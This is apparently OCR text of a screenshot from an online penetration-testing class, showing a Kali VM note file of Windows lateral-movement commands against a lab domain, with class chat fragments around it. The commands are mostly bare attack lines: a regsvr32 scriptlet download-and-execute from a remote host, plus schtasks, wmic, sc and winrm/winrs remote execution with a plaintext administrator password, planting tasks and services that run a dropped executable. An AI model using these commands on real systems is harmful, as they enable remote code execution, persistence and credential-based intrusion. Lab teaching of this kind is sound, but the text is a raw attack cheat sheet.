 kvm:1 (root)
网
腾讯课堂
disk
最近使用
收藏
Kali2020.3 - VMware Workstation
File Edit View VM Tabs Help
*1.txt
~/
打开(O)
保存(S)
de1ay.com
DC.de1ay.com
2
root - File Manager
Shell No. 2
regsvr32 /s /n /u /i:http://192.168.78.117:8080/gB5jqC6aOk.sct scrobj.dll
schtasks /create /s 10.10.10.201 /u administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr
"c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/feY7nzY.sct scrobj.dll"
sc \\10.10.10.201 create mingy binpath= "c:\59.exe" obj= "de1ay\administrator" password= 1qaz@WSX3e
[SC] StartService 失败 1069:
由于登录失败而无法启动服务。
winrm -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e "whoami /all"
winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e ipconfig
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"} -r:http://10.10.10.201:5985 -
u:administrator -p:1qaz@WSX3e
winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k c:
\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn
test2 /tr "c:\59.exe"
纯文本 制表符宽度：8 第 24 行，第 1 列 插入
Ready
Ready
Time Status
Running
Time Status
1:00:00 Ready
Time Status
Ready
Time Status
Time Status
Ready
Time Status
Ready
orm
Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送